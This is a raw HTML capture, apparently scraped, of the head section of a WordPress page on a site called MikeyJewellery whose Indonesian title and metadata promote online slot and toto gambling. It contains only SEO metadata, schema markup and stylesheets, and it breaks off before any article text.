

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mikeyjewellery.com/bermain-judi-toto-slots-saran-terhebat-banyak-bonus-menarik-kotabaru/
body_size: 20260
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bermain Judi Toto Slots Saran Terhebat Banyak Bonus Menarik Kotabaru</title>
	<meta name="description" content="Bermain Judi Toto Slots Saran Terhebat Banyak Bonus Menarik Kotabaru" />
	<link rel="canonical" href="https://mikeyjewellery.com/bermain-judi-toto-slots-saran-terhebat-banyak-bonus-menarik-kotabaru/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bermain Judi Toto Slots Saran Terhebat Banyak Bonus Menarik Kotabaru" />
	<meta property="og:description" content="Bermain Judi Toto Slots Saran Terhebat Banyak Bonus Menarik Kotabaru" />
	<meta property="og:url" content="https://mikeyjewellery.com/bermain-judi-toto-slots-saran-terhebat-banyak-bonus-menarik-kotabaru/" />
	<meta property="og:site_name" content="MikeyJewellery" />
	<meta property="article:published_time" content="2023-05-03T20:47:18+00:00" />
	<meta property="og:image" content="https://mikeyjewellery.com/wp-content/uploads/2023/05/43-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Bermain Judi Toto Slots Saran Terhebat Banyak Bonus Menarik Kotabaru" />
	<meta name="twitter:description" content="Bermain Judi Toto Slots Saran Terhebat Banyak Bonus Menarik Kotabaru" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://mikeyjewellery.com/bermain-judi-toto-slots-saran-terhebat-banyak-bonus-menarik-kotabaru/#article","isPartOf":{"@id":"https://mikeyjewellery.com/bermain-judi-toto-slots-saran-terhebat-banyak-bonus-menarik-kotabaru/"},"author":{"name":"admin","@id":"https://mikeyjewellery.com/#/schema/person/c47dc73c14b0a2ffb259a1ec07cf29b2"},"headline":"Bermain Judi Toto Slots Saran Terhebat Banyak Bonus Menarik Kotabaru","datePublished":"2023-05-03T20:47:18+00:00","mainEntityOfPage":{"@id":"https://mikeyjewellery.com/bermain-judi-toto-slots-saran-terhebat-banyak-bonus-menarik-kotabaru/"},"wordCount":2046,"commentCount":0,"image":{"@id":"https://mikeyjewellery.com/bermain-judi-toto-slots-saran-terhebat-banyak-bonus-menarik-kotabaru/#primaryimage"},"thumbnailUrl":"https://mikeyjewellery.com/wp-content/uploads/2023/05/43-300x171.jpg","articleSection":["Slot Online"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://mikeyjewellery.com/bermain-judi-toto-slots-saran-terhebat-banyak-bonus-menarik-kotabaru/","url":"https://mikeyjewellery.com/bermain-judi-toto-slots-saran-terhebat-banyak-bonus-menarik-kotabaru/","name":"Bermain Judi Toto Slots Saran Terhebat Banyak Bonus Menarik Kotabaru","isPartOf":{"@id":"https://mikeyjewellery.com/#website"},"primaryImageOfPage":{"@id":"https://mikeyjewellery.com/bermain-judi-toto-slots-saran-terhebat-banyak-bonus-menarik-kotabaru/#primaryimage"},"image":{"@id":"https://mikeyjewellery.com/bermain-judi-toto-slots-saran-terhebat-banyak-bonus-menarik-kotabaru/#primaryimage"},"thumbnailUrl":"https://mikeyjewellery.com/wp-content/uploads/2023/05/43-300x171.jpg","datePublished":"2023-05-03T20:47:18+00:00","author":{"@id":"https://mikeyjewellery.com/#/schema/person/c47dc73c14b0a2ffb259a1ec07cf29b2"},"description":"Bermain Judi Toto Slots Saran Terhebat Banyak Bonus Menarik Kotabaru","breadcrumb":{"@id":"https://mikeyjewellery.com/bermain-judi-toto-slots-saran-terhebat-banyak-bonus-menarik-kotabaru/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://mikeyjewellery.com/bermain-judi-toto-slots-saran-terhebat-banyak-bonus-menarik-kotabaru/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mikeyjewellery.com/bermain-judi-toto-slots-saran-terhebat-banyak-bonus-menarik-kotabaru/#primaryimage","url":"https://mikeyjewellery.com/wp-content/uploads/2023/05/43.jpg","contentUrl":"https://mikeyjewellery.com/wp-content/uploads/2023/05/43.jpg","width":1680,"height":960},{"@type":"BreadcrumbList","@id":"https://mikeyjewellery.com/bermain-judi-toto-slots-saran-terhebat-banyak-bonus-menarik-kotabaru/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mikeyjewellery.com/"},{"@type":"ListItem","position":2,"name":"Bermain Judi Toto Slots Saran Terhebat Banyak Bonus Menarik Kotabaru"}]},{"@type":"WebSite","@id":"https://mikeyjewellery.com/#website","url":"https://mikeyjewellery.com/","name":"MikeyJewellery","description":"Cara Memilih Situs Togel Online Terpercaya","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mikeyjewellery.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://mikeyjewellery.com/#/schema/person/c47dc73c14b0a2ffb259a1ec07cf29b2","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mikeyjewellery.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fb49075c3e32db7a7307c4dfbee12f60d87a6252baf800dfc6c91ed7ccc85ac6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fb49075c3e32db7a7307c4dfbee12f60d87a6252baf800dfc6c91ed7ccc85ac6?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://mikeyjewellery.com"],"url":"https://mikeyjewellery.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MikeyJewellery &raquo; Feed" href="https://mikeyjewellery.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mikeyjewellery.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmikeyjewellery.com%2Fbermain-judi-toto-slots-saran-terhebat-banyak-bonus-menarik-kotabaru%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mikeyjewellery.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmikeyjewellery.com%2Fbermain-judi-toto-slots-saran-terhebat-banyak-bonus-menarik-kotabaru%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://mikeyjewellery.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://mikeyjewellery.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://mikeyjewellery.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://mikeyjewellery.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://mikeyjewellery.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://mikeyjewellery.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://mikeyjewellery.com/wp-includes/css/dashicons.min.css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://mikeyjewellery.com/wp-includes/css/admin-bar.min.css' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
